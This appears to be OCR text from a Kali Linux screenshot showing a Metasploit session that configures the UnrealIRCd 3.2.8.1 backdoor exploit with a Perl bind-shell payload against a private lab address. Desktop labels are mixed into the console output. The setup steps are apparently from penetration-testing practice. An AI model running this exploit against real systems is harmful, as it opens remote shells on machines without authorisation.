 回收站 Desktop
msf6 exploit(unix/irc/unreal_ircd_3281_backdoor) > set payload cmd/unix/bind_perl
payload => cmd/unix/bind_perl
msf6 exploit(unix/irc/unreal_ircd_3281_backdoor) > show options
DVD
Module options (exploit/unix/irc/unreal_ircd_3281_backdoor):
文件系统 Kali Linux ...
Name Current Setting Required Description
---- --------------- -------- -----------
CHOST no The local client address
CPORT no The local client port
Proxies no A proxy chain of format type:host:port[,type:host:port][...]
主文件夹
RHOSTS 192.168.111.129 yes The target host(s), see https://docs.metasploit.com/docs/using-metasploit/basics/usi
ng-metasploit.html
RPORT 6667 yes The target port (TCP)
Payload options (cmd/unix/bind_perl):
Name Current Setting Required Description
---- --------------- -------- -----------
LPORT 4444 yes The listen port
RHOST 192.168.111.129 no The target address